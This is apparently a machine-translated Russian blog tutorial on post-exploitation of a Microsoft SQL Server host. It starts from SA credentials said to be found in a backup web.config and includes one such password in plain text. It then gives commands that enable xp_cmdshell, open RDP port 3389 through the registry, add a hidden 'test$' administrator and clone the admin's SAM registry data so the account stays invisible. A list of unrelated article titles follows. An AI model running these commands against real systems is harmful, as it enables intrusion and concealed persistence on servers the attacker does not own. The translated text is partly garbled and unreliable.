Имя пользователя и пароль sa были найдены в резервном файле web.config.bak.2017-12-12.

Соединение sa, имя базы данных FileManage, имя пользователя sa, пароль csp-pte@sa



Использование xp_cmdshell для повышения привилегий

Сервер SQL имеет встроенный мастер системной базы данных, а xp_cmdshell находится в хранимой процедуре и расширенной хранимой процедуре. Если она содержит sys.xp_cmdshell, это означает, что целевой веб-сайт не удалил этот компонент.



Выберите базу данных, создайте новый запрос и выполните команду

EXEC master.dbo.xp_cmdshell 'whoam'

успех Повышение привилегий

Примечание. Если сообщение об ошибке отключено при выполнении команды, используйте команду для открытия xp_cmdshell (можно открыть только с разрешения sa).

EXEC sp_configure 'show advanced options', 1

RECONFIGURE;

EXEC sp_configure 'xp_cmdshell', 1;

RECONFIGURE;

Разрешение на обслуживание



Здесь вы также можете использовать xp_cmdshell для открытия удаленного рабочего стола.,Создать нового пользователя,Делать Разрешение на обслуживание

Откройте команду 3389порт удаленного рабочего стола через реестр.

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

деформация xp_cmdshell

EXEC master.dbo.xp_cmdshell 'reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f'



Проверить статус порта

EXEC master.dbo.xp_cmdshell 'netstat -an|find "3389"'





Добавьте теневого пользователя и присоединитесь к группе администраторов.

EXEC master.dbo.xp_cmdshell 'net user test$ 123456 /add'

EXEC master.dbo.xp_cmdshell 'net localgroup administrators test$ /add'



Win+R введите mstsc для подключения к удаленному рабочему столу

Введите новую теневую учетную запись и пароль.

Теневая учетная запись — это относительно скрытый пользователь в Windows.,Обычно проникает позже Разрешение на Он будет использоваться на этапе обслуживания. Теневые счета в основном используются в целях решения на При обслуживании, сначала создав учетную запись с символом $, а затем используя реестр для изменения значения внутри, администратор не может просмотреть учетную запись, созданную злоумышленником, через cmd и управление компьютером, тем самым достигая разрешения. на обслуживание。

Войти успешно



Откройте cmd и введите regedit, найдите HKEY_LOCAL_MACHINE\SAM\SAM, измените разрешения SAM, дайте администраторам полный доступ и найдите учетную запись test$ после перезапуска.



Найдите данные значения F пользователя-администратора.



Скопируйте значение данных F соответствующего элемента пользователя администратора в значение данных F соответствующего элемента пользователя test$.



Соответствующие элементы 000003F4 экспортируются и называются test.reg и 1.reg соответственно.



Удалите пользователя test$ и импортируйте test.reg и 1.reg в реестр.

net user test$ /del

regedit /s test.reg

regedit /s 1.reg

В настоящее время пользователь test$ больше не отображается в группе пользователей.

Учебное пособие по Jetpack Compose для начинающих, базовые элементы управления и макет

Код js веб-страницы, фон частицы, код спецэффектов

【новый! Суперподробное】Полное руководство по свойствам компонентов Figma.

🎉Обязательно к прочтению новичкам: полное руководство по написанию мини-программ WeChat с использованием программного обеспечения Cursor.

[Забавный проект Docker] VoceChat — еще одно приложение для мгновенного чата (IM)! Может быть встроен в любую веб-страницу!

Как реализовать переход по странице в HTML (html переходит на указанную страницу)

Как решить проблему зависания и низкой скорости при установке зависимостей с помощью npm. Существуют ли доступные источники npm, которые могут решить эту проблему?

Серия From Zero to Fun: Uni-App WeChat Payment Practice WeChat авторизует вход в систему и украшает страницу заказа, создает интерфейс заказа и инициирует запрос заказа

Серия uni-app: uni.navigateЧтобы передать скачок значения

Апплет WeChat настраивает верхнюю панель навигации и адаптируется к различным моделям.

JS-время конвертации

Обеспечьте бесперебойную работу ChromeDriver 125: советы по решению проблемы chromedriver.exe не найдены

Поле комментария, щелчок мышью, специальные эффекты, js-код

Объект массива перемещения объекта JS

Как открыть разрешение на позиционирование апплета WeChat_Как использовать WeChat для определения местонахождения друзей

Я даю вам два набора из 18 простых в использовании фонов холста Power BI, так что вам больше не придется возиться с цветами!

Получить текущее время в js_Как динамически отображать дату и время в js

Вам необходимо изучить сочетания клавиш vsCode для форматирования и организации кода, чтобы вам больше не приходилось настраивать формат вручную.

У ChatGPT большое обновление. Всего за 45 минут пресс-конференция показывает, что OpenAI сделал еще один шаг вперед.

Copilot облачной разработки — упрощение разработки

Микросборка xChatGPT с низким кодом, создание апплета чат-бота с искусственным интеллектом за пять шагов

CUDA Out of Memory: идеальное решение проблемы нехватки памяти CUDA

Анализ кластеризации отдельных ячеек, который должен освоить каждый&MarkerгенетическийВизуализация

vLLM: мощный инструмент для ускорения вывода ИИ

CodeGeeX: мощный инструмент генерации кода искусственного интеллекта, который можно использовать бесплатно в дополнение к второму пилоту.

Машинное обучение Реальный бой LightGBM + настройка параметров случайного поиска: точность 96,67%

Бесшовная интеграция, мгновенный интеллект [1]: платформа больших моделей Dify-LLM, интеграция без кодирования и встраивание в сторонние системы, более 42 тысяч звезд, чтобы стать свидетелями эксклюзивных интеллектуальных решений.

LM Studio для создания локальных больших моделей

Как определить количество слоев и нейронов скрытых слоев нейронной сети?